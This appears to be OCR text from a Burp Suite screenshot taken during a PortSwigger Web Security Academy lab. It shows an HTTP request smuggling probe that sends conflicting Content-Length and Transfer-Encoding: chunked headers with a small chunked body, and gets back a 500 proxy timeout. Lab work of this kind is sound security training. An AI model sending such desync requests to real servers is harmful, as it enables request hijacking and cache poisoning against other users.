 Hackvertor
1 ×
2 ×
+
Send
Cancel
< ▾
> ▾
Target: https://0a5c008c03ed6ad08186a7ba00da00a3.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
1 POST / HTTP/1.1
2 Host:
0a5c008c03ed6ad08186a7ba00da00a3.web-security-aca
demy.net
3 Cookie: session=KbowybUwioeMazqugIeeI3P1KvMPd4nX
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.5
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 17
21 Transfer-Encoding: chunked
22
23 b
24 q=smuggling
25 0
26
27
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
1 HTTP/1.1 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 125
5
6 <html>
<head>
<title>
Server Error: Proxy error
</title>
</head>
<body>
<h1>
Server Error: Communication timed out
</h1>
</body>
</html>
Search...
0 matches
Inspector
Selection
17 (0x11)
Selected text
b \r \n
q=smuggling \r \n
0
Decoded from: URL encoding
b \r \n
q=smuggling \r \n
0
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST
Path /
Request query parameters 0
Request body parameters 3
Request cookies 1
Request headers 20
Response headers 3